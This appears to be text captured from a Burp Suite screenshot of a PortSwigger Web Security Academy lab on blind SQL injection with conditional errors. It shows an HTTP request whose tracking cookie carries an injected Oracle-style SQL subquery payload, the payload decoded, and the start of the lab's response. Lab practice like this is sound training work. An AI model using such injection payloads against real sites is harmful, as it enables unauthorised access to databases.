 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0ad700a503c9e073808c179600d30083.web-security-academy.net
3 Cookie: TrackingId=
mVIzSCs6TnmtnUXv'%7c%7c(SELECT%20''%20FROM%20users%20WHERE%20rownum
%3d1)%7c%7c'; session=C0lcutDBxvWdH8SLiPMliPRJwZtVD3fi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ad700a503c9e073808c179600d30083.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5290
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
Inspector
Selection 63 (0x3f)
Selected text
'%7c%7c(SELECT%20''%20FROM%
20users%20WHERE%20rownum%3d
1)%7c%7c'
Decoded from: URL encoding
'||(SELECT '' FROM users WH
ERE rownum=1)||'
Cancel Apply changes
Request attributes 2
Request query parameters 1